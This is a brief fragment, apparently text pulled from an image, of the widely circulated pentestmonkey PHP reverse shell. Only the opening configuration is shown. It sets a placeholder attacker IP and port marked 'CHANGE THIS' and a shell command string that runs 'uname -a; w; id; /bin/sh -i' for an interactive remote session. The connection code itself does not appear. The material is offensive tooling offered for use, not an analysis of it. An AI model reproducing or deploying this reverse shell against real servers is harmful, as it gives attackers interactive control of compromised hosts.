 //
// See http://pentestmonkey.net/tools/php-reve
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.140';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//